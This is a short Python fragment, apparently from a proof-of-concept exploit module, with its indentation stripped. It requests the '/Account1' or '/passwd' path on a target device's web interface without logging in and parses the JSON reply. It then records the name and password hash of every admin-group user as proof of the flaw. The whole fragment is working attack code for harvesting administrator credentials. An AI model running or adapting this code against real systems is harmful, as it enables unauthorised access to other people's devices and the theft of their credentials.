 try :
result = {}
end_url1 = "/Account1"
full_url1 = self.url + end_url1 #username:passwd base64
resp1 = req.get(full_url1,timeout = 4)
if resp1 and resp1.text and resp1.status_code == 200:
dict1_text = resp1.text[resp1.text.find("{"):resp1.text.rfind("}")+1] # 提取字段，从左到右的{ }字符
json1_obj = json.loads(dict1_text)
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url
result['VerifyInfo']['Path'] = full_url1
result['AdminInfo'] = {}
for who in json1_obj[json1_obj.keys()[0]]:
if who['Group'] == 'admin': # Check if user is in admin group
result['AdminInfo']['Username'] = who['Name'] # Save login name
result['AdminInfo']['Password'] = who['Password'] # Save hash
else :
end_url2 = "/passwd"
full_url2 = self.url + end_url2
resp2 = req.get(full_url2,timeout = 4)
if resp2 and resp2.text and resp2.status_code == 200:
dict2_text = resp2.text[resp2.text.find("{"):resp2.text.rfind("}")+1] # 提取字段，从左到右的{ }字符
json2_obj = json.loads(dict2_text)
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url
result['VerifyInfo']['Path'] = full_url2
result['AdminInfo'] = {}
for who in json2_obj[json2_obj.keys()[0]]:
if who['Group'] == 'admin': # Check if user is in admin group
result['AdminInfo']['Username'] = who['Name'] # Save login name
result['AdminInfo']['Password'] = who['Password'] # Save hash